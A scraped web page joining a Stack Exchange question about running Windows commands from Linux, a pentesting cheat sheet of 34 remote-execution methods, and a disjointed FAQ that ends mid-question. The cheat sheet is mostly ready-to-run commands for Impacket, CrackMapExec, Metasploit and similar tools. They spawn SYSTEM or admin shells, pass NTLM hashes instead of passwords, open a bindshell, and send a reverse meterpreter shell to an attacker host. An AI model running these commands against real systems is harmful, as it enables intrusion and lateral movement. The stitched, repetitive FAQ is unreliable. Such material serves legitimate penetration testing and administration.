Is it possible to run Windows commands using rdesktop tool in Linux? I tried with rdesktop -s option:
rdesktop -u user -p 10.0.0.2 -s "cmd.exe"
but I’m not able to open the cmd.exe using the above command, also I tried with the full path:
rdesktop -u user -p'password' 10.0.0.2 -s "C:\WINDOWS\system32\cmd.exe"
but there is no difference in the RDP session even if I use -s.
I’m trying to get a list of RDP sessions using qwinsta /server in Windows from Linux.
slm♦
365k119 gold badges768 silver badges872 bronze badges
asked Dec 3, 2014 at 20:04
3
If you have access to the computer, install an ssh server on it.
On Linux you can use for example Overlook-Fing to find the IP of the computer.
Then you type
ssh username@ipaddress into the Linux shell.
Example:
ssh [email protected]
Then type the user’s password and you should have access to the computer’s Windows Command Prompt.
You could also use telnet but ssh is encrypted.
answered Aug 29, 2016 at 11:04
aka91xaka91x
691 silver badge2 bronze badges
I don’t have a solution using rdesktop but I use a program called winexe on Linux to execute remote commands on Windows machines. You can get the application from the following URL or use your distribution’s software repository system to install it.
http://sourceforge.net/projects/winexe/
UPDATE: SSL cert is self signed for the sourceforge link above, so I’m providing another link:
https://github.com/skalkoto/winexe
Here’s an example of the usage:
winexe -A credentials.cfg //remotehost "qwinsta /server"
You will want to create a credentials.cfg file with the login information as so:
username=user
password=pass
domain=workplace
Only supply the domain if it applies to you. It’s a best practice to not put your login credentials (especially password) on the command line. Try running cmd.exe using the example above if you want an interactive prompt. Nice thing about this approach is that you can use the output of the remote command in your Linux scripts or grep the output.
answered Dec 3, 2014 at 23:20
cmevolicmevoli
4514 silver badges4 bronze badges
3
As of today, you could use xfreerdp with it’s RemoteApp feature to execute specific software:
- Enable RemoteApps on a Windows host. Should be as easy as editing registry;
- Install
xfreerdpon your Linux host. There are ready-to-use builds for Ubuntu, Debian, Fedora, OpenSUSE and macOS. - Execute the command
xfreerdp /u:user /d:domain /p:password /app:"||calc" /v:serverwhere:/u:— Windows user/d:— Domain(could beWORKGROUPif not joined an AD)/p:— Windows password/app:"||calc"— App to be executed. Could becmdas you want/v:— IP address or Hostname of the Windows host.
answered Feb 27, 2018 at 11:26
You must log in to answer this question.
Not the answer you’re looking for? Browse other questions tagged
.
Not the answer you’re looking for? Browse other questions tagged
.
This page contains a collection of methods for connecting to a remote Windows system from Linux and examples of how to execute commands on Windows machines remotely from Linux using number of different tools.
It covers over 30 different methods for obtaining remote shell, remote command execution or connecting to a remote desktop using variety of freely available tools and utilities.
- Introduction
- Overview table
- Command line remote access methods
- Impacket
- CrackMapExec
- PTH Toolkit
- Keimpx
- Metasploit
- RedSnarf
- Winexe
- SMBMap
- Graphical remote access methods
- Rdesktop
- FreeRDP
- TightVNC
- TigerVNC
Let’s start.
Introduction
There are many different tools that can be used to access remote Windows machine from Linux and execute commands on it. Here’s a list of existing tools covered in this article which can be used for this task.
Tools for remote command or remote shell access:
- Impacket
- CrackMapExec
- PTH Toolkit
- Keimpx
- Metasploit
- Redsnarf
- Winexe
- SMBMap
Tools for remote graphical display:
- Rdesktop
- FreeRDP (xfreerdp)
- TightVNC (xtightvncviewer)
- TigerVNC (xtigervncviewer)
All these tools are open-source and freely available on any Linux distribution (Kali, Ubuntu, Debian, Arch, CentOS, RedHat, Parrot..) including UNIX based platforms such as BSD, Mac OS X and many others.
Most of these tools work by connecting to the SMB port (tcp/445) on the remote Windows machine, but some of them also utilize other interfaces as well such as WMI, MMC, DCOM, NetBIOS and of course RDP or VNC in case of connecting to the remote (graphical) desktop.
More details on this are included in the overview table below.
Overview table
The following table provides summary of all remote access methods described in this article.
You can see what type of remote execution is possible using each method and also details about which network ports are being utilized during the connection.
| # | Tool | Method | Access Type | Port(s) used |
|---|---|---|---|---|
| 1 | Impacket | psexec.py | shell | tcp/445 |
| 2 | Impacket | dcomexec.py | shell | tcp/135 tcp/445 tcp/49751 (DCOM) |
| 3 | Impacket | smbexec.py | shell | tcp/445 |
| 4 | Impacket | wmiexec.py | shell | tcp/135 tcp/445 tcp/50911 (Winmgmt) |
| 5 | Impacket | atexec.py | command | tcp/445 |
| 6 | CrackMapExec | wmiexec | command | tcp/135 tcp/445 tcp/50911 (Winmgmt) |
| 7 | CrackMapExec | atexec | command | tcp/445 |
| 8 | CrackMapExec | smbexec | command | tcp/445 |
| 9 | CrackMapExec | mmcexec | command | tcp/135 tcp/445 tcp/49751 (DCOM) |
| 10 | CrackMapExec | winrm | command | http/5985 or https/5986 |
| 11 | PTH Toolkit | pth-winexe | shell | tcp/445 |
| 12 | PTH Toolkit | pth-wmis | command | tcp/135 tcp/50911 (Winmgmt) |
| 13 | Keimpx | svcexec | command | tcp/445 |
| 14 | Keimpx | svcexec SERVER | command | tcp/445 |
| 15 | Keimpx | svcshell | shell | tcp/445 |
| 16 | Keimpx | svcshell SERVER | shell | tcp/445 |
| 17 | Keimpx | atexec | command | tcp/445 |
| 18 | Keimpx | psexec | shell | tcp/445 |
| 19 | Keimpx | bindshell | shell | tcp/445 tcp/any |
| 20 | Metasploit | wmiexec | command | tcp/135 tcp/445 tcp/51754 (Winmgmt) |
| 21 | Metasploit | dcomexec | command | tcp/135 tcp/445 tcp/55777 (DCOM) |
| 22 | Metasploit | psexec | command / shell / any | tcp/445 tcp/any |
| 23 | Redsnarf | SYSTEM shell | shell | tcp/445 |
| 24 | Redsnarf | Admin shell | shell | tcp/445 |
| 25 | Redsnarf | WMI shell | shell | tcp/135 tcp/445 tcp/50911 (Winmgmt) |
| 26 | Redsnarf | XCOMMAND | command | tcp/135 tcp/445 tcp/50911 (Winmgmt) |
| 27 | Winexe | — | command / shell | tcp/445 |
| 28 | Winexe | SYSTEM | command / shell | tcp/445 |
| 29 | Winexe | RUNAS | command / shell | tcp/445 |
| 30 | SMBMap | — | command | tcp/445 |
| 31 | Rdesktop | rdesktop | graphical desktop (RDP) | tcp/3389 |
| 32 | FreeRDP | xfreerdp | graphical desktop (RDP) | tcp/3389 |
| 33 | TightVNC | xtightvncviewer | graphical desktop (VNC) | tcp/5900 |
| 34 | TigerVNC | xtigervncviewer | graphical desktop (VNC) | tcp/5900 |
Command line remote access methods
This section contains all command line remote access methods which can be used to execute commands remotely on a Windows machine from Linux including spawning an interactive shell (cmd.exe or powershell.exe).
IMPORTANT: In order to use these methods, it is required to provide credentials of the administrator user. This applies to all described methods below.
Now let’s get to the actual methods and techniques.
Impacket
Impacket is a Python library for working with various Windows network protocols. It is used by many different pentesting tools and it contains number of methods for executing commands on remote Windows machines.
Here’s how we can use Impacket to execute commands on a remote Windows system:
1. Impacket psexec.py
This will spawn an interactive remote shell via Psexec method:
psexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET>

psexec.py "./Administrator:pass123"@192.168.0.12. Impacket dcomexec.py
This will spawn a semi-interactive remote shell using DCOM:
dcomexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET>
dcomexec.py "./Administrator:pass123"@192.168.0.13. Impacket smbexec.py
This will spawn a semi-interactive remote shell via native Windows SMB functionality:
smbexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET>
smbexec.py "./Administrator:pass123"@192.168.0.14. Impacket wmiexec.py
This will spawn a semi-interactive remote shell using WMI:
wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET>
wmiexec.py "./Administrator:pass123"@192.168.0.15. Impacket atexec.py
This will execute a command remotely via Atsvc:
atexec.py <DOMAIN>/<USER>:<PASSWORD>@<TARGET> <COMMAND>
atexec.py "./Administrator:pass123"@192.168.0.1 "whoami"Note: Impacket also supports pass-the-hash authentication method and so it allows to use NTLM hash instead of a password. Here’s an example with psexec.py:
psexec.py -hashes <LM>:<NTLM> <DOMAIN>/<USER>@<TARGET>
psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76 "./Administrator"@192.168.0.1Detailed information about these methods with even more examples and screenshots can be found here:
- RCE on Windows from Linux Part 1: Impacket
CrackMapExec
CrackMapExec is a swiss army knife of pentesting. It has many useful features and it integrates with a number of other offensive security projects such as Mimikatz, Empire, PowerSploit or Metasploit.
It also contains number of methods for executing commands on remote Windows machines.
Here’s how to use CrackMapExec for executing commands on remote systems:
6. CrackMapExec wmiexec
This will execute a command (CMD / PowerShell) remotely using WMI:
crackmapexec smb -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET>
crackmapexec smb -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.17. CrackMapExec atexec
This will execute a command (CMD / PowerShell) remotely via Atsvc:
crackmapexec smb --exec-method atexec -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET>
crackmapexec smb --exec-method atexec -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.18. CrackMapExec smbexec
This will execute a command (CMD / PowerShell) remotely using native SMB:
crackmapexec smb --exec-method smbexec -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET>
crackmapexec smb --exec-method smbexec -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.19. CrackMapExec mmcexec
This will execute a command (CMD / PowerShell) remotely via MMC:
crackmapexec smb --exec-method mmcexec -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET>

crackmapexec smb --exec-method mmcexec -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.110. CrackMapExec winrm
This will execute a command (CMD / PowerShell) remotely using PSRemoting:
crackmapexec winrm -d <DOMAIN> -u <USER> -p <PASSWORD> -x <COMMAND> <TARGET>
crackmapexec winrm -d . -u Administrator -p 'pass123' -x "whoami" 192.168.0.1Note: Although CrackMapExec only allows to run a command on the remote system, we can still use it to spawn an interactive shell using a PowerShell reverse shell cmdlet (e.g. some of these).
CrackMapExec also supports passing the NTLM hash instead of a password (pass-the-hash). Here’s an example with wmiexec:
crackmapexec smb -d <DOMAIN> -u <USER> -H <LM:NTLM> -x <COMMAND> <TARGET>
crackmapexec smb -d . -u Administrator -H aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76 -x "cmd /c whoami" 192.168.0.1More details about CrackMapExec with examples and screenshots can be found here:
- RCE on Windows from Linux Part 2: CrackMapExec
PTH Toolkit
PTH Toolkit is a collection of utilities made by the pioneers of the pass-the-hash technique. It contains a number of useful tools for connecting to remote Windows machines with some of them also designed for executing commands on remote Windows systems.
Here’s how to use all PTH Toolkit remote access features:

11. PTH Toolkit: pth-winexe
This will spawn an interactive remote shell using Psexec-like method:
pth-winexe -U <DOMAIN>\\<USER>%<PASSWORD> --uninstall //<TARGET> <COMMAND>
pth-winexe -U ".\Administrator%pass123" --uninstall //192.168.0.1 cmdNote that by using the “–system” option, pth-winexe can also automatically escalate to the “nt authority\system” account.
12. PTH Toolkit: pth-wmis
This will execute a command remotely using WMI:
pth-wmis -U <DOMAIN>\\<USER>%<PASSWORD> //<TARGET> <COMMAND>
pth-wmis -U ".\Administrator%pass123" //192.168.0.1 'cmd.exe /c whoami'Note that this particular method doesn’t return the output from the command. If we want the output, we have to fetch it using the complementary pth-smbget utility.
Note: PTH Toolkit of course also supports to supply NTLM hash instead of a password (pass-the-hash). Here’s an example with pth-winexe:
pth-winexe -U <DOMAIN>\\<USER>%<LM|NTLM> --uninstall //<TARGET> <COMMAND>
pth-winexe -U ".\Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76" --uninstall //192.168.0.1 cmdMore details about PTH Toolkit with examples and screenshots can be found here:
- RCE on Windows from Linux Part 3: Pass-The-Hash Toolkit
Keimpx
Keimpx is a tool from the NCC Group labs developed for pentesting of Windows environments. It has many interesting features such as working with network shares or registry hives, dumping hashes and extracting NTDS files remotely, and of course number of methods for executing commands on Windows systems remotely.
Here’s how to use Keimpx to execute commands remotely.

First we have to launch Keimpx with a target list to connect to. Here we are connecting to a single machine:
keimpx.py -D <DOMAIN> -U <USER> -P <PASSWORD> -t <TARGET>
keimpx.py -D . -U Administrator -P pass123 -t 192.168.0.1Now there will be an interactive menu where we can choose what we want to do.
Here is a list of all supported methods available in the menu for executing commands or spawning shells:
13. Keimpx: svcexec
This executes a command on the remote system using a Windows service. Type in the menu:
svcexec <COMMAND>
svcexec "dir c:\users"14. Keimpx: svcexec SERVER
The svcexec SERVER method also executes a command, but it is designed for more restricted systems which do not have any writable network share:
svcexec <COMMAND> SERVER
svcexec "dir c:\users" SERVER15. Keimpx: svcshell
This will spawn a semi-interactive shell on the remote system using a Windows service:
svcshell16. Keimpx: svcshell SERVER
The svcshell also supports the SERVER mode which can spawn a remote shell on more restricted systems without any writable network share:
svcshell SERVER17. Keimpx: atexec
This executes a command on the remote system via Atsvc:
atexec <COMMAND>
atexec "dir c:\users"18. Keimpx: psexec
This method can execute any command on the remote system, including interactive commands such as cmd.exe or powershell.exe:
psexec <COMMAND>
psexec cmd.exe
psexec powershell.exe19. Keimpx: bindshell
This method spawns a bindshell on the target Windows machine on a selected tcp port:
bindshell <PORT>
bindshell 4444Keimpx will then automatically connect to it and give us remote shell.
Note: Keimpx also of course supports passing NTLM hashes instead of passwords to authenticate (pass-the-hash). Here’s how to connect using a hash:
keimpx.py -D <DOMAIN> -U <USER> --lm=<LM> --nt=<NTLM> -t <TARGET>
keimpx.py -D . -U Administrator --lm=aad3b435b51404eeaad3b435b51404ee --nt=5fbc3d5fec8206a30f4b6c473d68ae76 -t 192.168.0.1More details about Keimpx with examples and screenshots can be found here:
- RCE on Windows from Linux Part 4: Keimpx

Metasploit
Metasploit Framework probably needs no introduction. It is one of the most comprehensive penetration testing platforms with over 4,280 various modules and exploits. Naturally, some of those modules are designed for executing commands on remote Windows systems.
Here’s how to use it for remote execution.
First we have to launch the msfconsole from the command line and then we can use any of the following techniques:
20. Metasploit: wmiexec
The wmiexec module uses WMI for executing commands on the remote system. Here’s an example:
use auxiliary/scanner/smb/impacket/wmiexec
set RHOSTS <TARGET-IP>
set SMBUser Administrator
set SMBPass pass123
set SMBDomain .
set COMMAND "whoami"
run21. Metasploit: dcomexec
The dcomexec module can execute a command on the remote system using various DCOM objects such as:
- MMC20
- ShellWindows
- ShellBrowserWindow
These objects can be selected by setting the OBJECT option (set OBJECT ..) in the msfconsole.
Here’s an example of executing a command on the remote system using dcomexec method:
use auxiliary/scanner/smb/impacket/dcomexec
set RHOSTS <TARGET-IP>
set SMBUser Administrator
set SMBPass pass123
set SMBDomain .
set COMMAND "whoami"
run22. Metasploit: psexec
The Metasploit psexec module can execute any payload (e.g. a reverse shell) using the following 4 methods:
- PowerShell
- Native upload
- MOF upload
- Command
These methods can be selected via the target option (set target 1-4) in the msfconsole.
Here’s an example of getting a reverse shell using the Native upload method:
use exploit/windows/smb/psexec
set RHOSTS <TARGET-IP>
set SMBUser Administrator
set SMBPass pass123
set SMBDomain .
set target 2
set payload windows/x64/meterpreter/reverse_winhttps
set LHOST <YOUR-IP>
set LPORT <PORT>
runNote: Metasploit of course supports passing NTLM hashes to authenticate instead of passwords (pass-the-hash). To use, simply set the SMBPass option like this:
set SMBPass <LM>:<NTLM>
set SMBPass aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76More details about Metasploit RCE capabilities with examples and screenshots can be found here:
- RCE on Windows from Linux Part 5: Metasploit Framework

RedSnarf
RedSnarf is a another pentesting and red teaming utility from the NCC Group labs. It offers some quite unique features for pentesting of Windows systems including number of methods for executing commands remotely.
Here’s how to use it.
First we have to launch RedSnarf with a target to connect to. For example:
redsnarf -H ip=<TARGET> -d <DOMAIN> -u <USER> -p <PASSWORD> -uD y
redsnarf -H ip=192.168.0.1 -d . -u Administrator -p pass123 -uD yNow there will be an interactive menu where we can choose what we want to do.
There are the following 4 supported methods of executing a command or a shell on the target Windows system:
23. RedSnarf: SYSTEM shell
Pressing ‘s’ in the menu will spawn an interactive shell with SYSTEM privileges (nt authority\system) on the remote system using method similar to Psexec.
24. RedSnarf: Admin shell
Pressing ‘n’ in the menu will spawn an interactive shell running in the context of the provided administrative username (without escalating to SYSTEM).
25. RedSnarf: WMI shell
Pressing ‘w’ in the menu will spawn a semi-interactive shell via WMI.
26. RedSnarf: XCOMMAND
We can also simply execute a supplied command on the remote system by running RedSnarf like this:
redsnarf -H ip=<TARGET> -d <DOMAIN> -u <USER> -p <PASSWORD> -uX <COMMAND>
redsnarf -H ip=192.168.0.1 -d . -u Administrator -p pass123 -uX "whoami"Note: RedSnarf naturally also supports passing NTLM hashes to authenticate instead of passwords (pass-the-hash). Here’s how to connect using a hash:
redsnarf -H ip=<TARGET> -d <DOMAIN> -u <USER> -p <LM>:<NTLM> -uD y
redsnarf -H ip=192.168.0.1 -d . -u Administrator -p aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76 -uD yMore details about RedSnarf with examples and screenshots can be found here:
- RCE on Windows from Linux Part 6: RedSnarf

Winexe
Winexe is a small Linux utility designed for executing commands remotely on Windows systems over SMB protocol. It doesn’t do many other things, but it works very well and it has built-in Runas feature which can come quite handy sometimes.
Here are all the methods for accessing remote Windows systems with Winexe:
27. Winexe
By default, Winexe runs a command remotely which can also be an interactive commands such as cmd.exe or powershell.exe for obtaining shell:
winexe --uninstall -U <DOMAIN>/<USER>%<PASSWORD> //<TARGET> <COMMAND>
winexe --uninstall -U ./Administrator%"pass123" //192.168.0.1 cmd28. Winexe: SYSTEM
This will execute the supplied commands with SYSTEM privileges (nt authority\system) on the remote system:
winexe --uninstall --system -U <DOMAIN>/<USER>%<PASSWORD> //<TARGET> <COMMAND>
winexe --uninstall --system -U ./Administrator%"pass123" //192.168.0.1 cmd29. Winexe: RUNAS
Winexe can also execute commands under a specified Windows account on the remote system by doing automatic logon (Runas):
winexe --uninstall --runas=<DOMAIN>/<USER>%<PASSWORD> -U <DOMAIN>/<USER>%<PASSWORD> //<TARGET> <COMMAND>
winexe --uninstall --runas=./bob%secret123 -U ./Administrator%"pass123" //192.168.0.1 cmdThe built-in Runas feature can be especially useful in situations when we want to execute something under a specific user profile.
Note: Winexe doesn’t have native pass-the-hash support, but by installing the passing-the-hash package it becomes possible. This is because the passing-the-hash package contains a library with pass-the-hash support and it wraps around Winexe via LD_PRELOAD.
Here’s how to pass hash to Winexe instead of a password:
winexe --uninstall -U <DOMAIN>/<USER>%<LM><NTLM> //<TARGET> <COMMAND>
winexe --uninstall -U "./Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76" //192.168.0.1 cmdMore details about Winexe can be found here:
- https://sourceforge.net/p/winexe/wiki/Home/

SMBMap
SMBMap is primarily a SMB/CIFS share drive enumerator, however it can also execute commands on a remote Windows system.
30. SMBMap
Execute a command on the remote system via native SMB:
smbmap -d <DOMAIN> -u <USER> -p <PASSWORD> -H <TARGET> -x <COMMAND>
smbmap -d . -u 'Administrator' -p 'pass123' -H 192.168.0.1 -x 'whoami'Note: SMBMap also nativelly supports pass-the-hash authentication. Here’s how to pass hash to SMBMap:
smbmap -d <DOMAIN> -u <USER> -p <LM:NTLM> -H <TARGET> -x <COMMAND>
smbmap -d . -u 'Administrator' -p 'aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76' -H 192.168.0.1 -x 'whoami'We can also spawn a remote interactive shell with SMBMap, similarly like with CrackMapExec by executing a PowerShell cmdlet (e.g. some of these).
More details about SMBMap with examples can be found here:
- https://github.com/ShawnDEvans/smbmap/blob/master/README.md
Go back to top.
Graphical remote access methods
This section contains methods of connecting to remote Windows systems from Linux via graphical user interfaces such as RDP or VNC.
Rdesktop
Rdesktop is a popular open-source RDP client supporting most Windows operating systems, officially up to Windows Server 2012 RDS. It has many useful features including network drive support, multimedia and USB redirection, bidirectional clipboard and more. Currently this project is looking for a new maintainer.
31. Rdesktop
Here’s how to open RDP session to a remote Windows computer using rdesktop:
rdesktop -d <DOMAIN> -u <USER> -p <PASSWORD> <TARGET>
rdesktop -d . -u bob -p pass123 192.168.0.1Here are some useful rdesktop options:
-f |
Full-screen mode |
-g 1200x800 |
Set desktop resolution |
-r disk:datadir=/home/kali/upload |
Connect local /home/kali/upload directory to the remote Windows desktop as “datadir” network share |
-r clipboard:PRIMARYCLIPBOARD |
Enable clipboard support |
-r sound:local |
Enable sound redirector to hear sound from the remote Windows desktop |
| -P | Bitmap caching (for slow connections) |
FreeRDP
FreeRDP is another very popular RDP client also for Linux (xfreerdp) and it has also many interesting features such as network drive support, multimedia and USB redirection, bidirectional clipboard and also many other things.
32. FreeRDP: xfreerdp
Here’s how to open RDP session to a remote Windows computer using xfreerdp:
xfreerdp /d:<DOMAIN> /u:<USER> /p:<PASSWORD> /v:<TARGET>
xfreerdp /d:. /u:bob /p:pass123 /v:192.168.0.1Here are some useful xfreerdp options:
/f |
Full-screen mode |
/w:1200 /h:800 |
Set desktop resolution |
/drive:datadir, |
Connect local /home/kali/upload directory to the remote Windows desktop as “datadir” network share |
+drives |
Connect whole local Linux filesystem to the remote Windows desktop as network shares |
+clipboard |
Enable clipboard support |
/sec:rdp |
Force RDP security protocol authentication |
Note: FreeRDP also supports passing NTLM hashes instead of passwords (pass-the-hash), here’s how to use it:
xfreerdp /d:<DOMAIN> /u:<USER> /pth:<NTLM> /v:<TARGET>
xfreerdp /d:. /u:bob /pth:D0F2E311D3F450A7FF2571BB59FBEDE5 /v:192.168.0.1This however works only on Windows 2012 R2 and Windows 8.1 (details here).
TightVNC
TightVNC is a light-weight VNC software with client for Linux (xtightvncviewer) which provides fast and reliable way of connecting to all kinds of VNC servers, not just the ones running on Windows.
33. TightVNC: xtightvncviewer
Here’s how to open VNC connection to a remote Windows computer using xtightvncviewer:
xtightvncviewer <TARGET>
xtightvncviewer 192.168.0.1We will be prompted for authentication if there is any required.
Here are some useful xtightvncviewer options:
-shared |
Do not disconnect existing users that are already connected (default) |
-noshared |
Disconnect any existing users that are already connected |
-fullscreen |
Full-screen mode |
-compresslevel <0..9> |
Set compression level (0-fast, 9-best) |
-quality <0-9> |
Set JPEG quality (0-low, 9-hig) |
TigerVNC
TigerVNC is another popular VNC software with Linux client (xtigervncviewer) with many useful features. For example it supports clipboard, advanced authentication methods, TLS encryption and other things.
Here’s how to user it.
34. TigerVNC: xtigervncviewer
Here’s how to open VNC connection to a remote Windows computer with xtigervncviewer:
xtigervncviewer <TARGET>
xtigervncviewer 192.168.0.1We will be prompted for authentication if there is any required.
Here are some useful xtigervncviewer options:
−Shared |
Do not disconnect existing users that are already connected (default) |
−Shared=0 |
Disconnect any existing users that are already connected |
-FullScreen |
Full-screen mode |
-DesktopSize=1200x800 |
Set desktop resolution |
-CompressLevel=<0..9> |
Set compression level (0-fast, 9-best) |
-QualityLevel=<0-9> |
Set JPEG quality (0-low, 9-hig) |
Go back to top.
If you liked this collection of methods for accessing remote Windows systems from Linux and you would like more content like this, please subscribe to my mailing list and follow InfosecMatter on Twitter and Facebook to keep up with the latest developments! You can also support this website through a donation.
Table of Contents
- 1 How do I run Windows commands remotely from Linux?
- 2 Can Linux run Windows commands?
- 3 Does Psexec work on Linux?
- 4 Is Windows a Linux terminal?
- 5 How to run Linux commands on Windows 10?
- 6 Can you run Linux in command line mode?
- 7 Can I run Linux code on Windows?
- 8 How do I install Linux with Windows?
- 9 Can I run Linux commands on Windows?
- 10 Can you RDP from Linux to Windows?
- 11 How do I access a Linux machine remotely?
- 12 Can you ssh into a Windows computer?
- 13 How to remotely control Linux systems from Windows?
- 14 How can I remotely access my Ubuntu computer?
- 15 Can you run bash on a remote system?
- 16 How to start a GUI software on a remote Linux PC?
If you have access to the computer, install an ssh server on it. On Linux you can use for example Overlook-Fing to find the IP of the computer. Then you type ssh username@ipaddress into the Linux shell. Then type the user’s password and you should have access to the computer’s Windows Command Prompt.
Can Linux run Windows commands?
The Windows Subsystem for Linux (WSL) allows you to run Linux inside Windows. You can find some popular Linux distributions like Ubuntu, Kali Linux, openSUSE etc in Windows Store. You just have to download and install it like any other Windows application. Once installed, you can run all the Linux commands you want.
Can I run CMD on Linux?
Batch files can be run by typing “start FILENAME. bat”. Alternately, type “wine cmd” to run the Windows-Console in the Linux terminal. When in the native Linux shell, the batch files can be executed by typing “wine cmd.exe /c FILENAME.
How do I run Linux commands on Windows 10?
Windows Subsystem for Linux(WSL)
- Step 1: Go to Update and Security in Settings.
- Step 2: Go to the Developer’s Mode and Select the Developer’s Mode option.
- Step 3: Open the Control Panel.
- Step 4: Click Programs and Features.
- Step 5: Click Turn Windows Features On or Off.
Does Psexec work on Linux?
Thanks to an updated winexe hosted at http://sourceforge.net/p/winexe/wiki/Home/ psexec in linux is possible.
Is Windows a Linux terminal?
Windows Terminal is a modern terminal application for users of command-line tools and shells like Command Prompt, PowerShell, and Windows Subsystem for Linux (WSL).
Can I practice Linux commands online?
Webminal is an impressive online Linux terminal, and my personal favorite when it comes to a recommendation for beginners to practice Linux commands online. The website offers several lessons to learn from while you type in the commands in the same window.
Can you run bash scripts on Windows?
With the arrival of Windows 10’s Bash shell, you can now create and run Bash shell scripts on Windows 10. You can also incorporate Bash commands into a Windows batch file or PowerShell script.
How to run Linux commands on Windows 10?
Here are some ways to run Linux commands on Windows. Step 1: Go to Update and Security in Settings. Step 2: Go to the Developer’s Mode and Select the Developer’s Mode option. Step 3: Open the Control Panel. Step 4: Click Programs and Features. Step 5: Click Turn Windows Features On or Off.
Can you run Linux in command line mode?
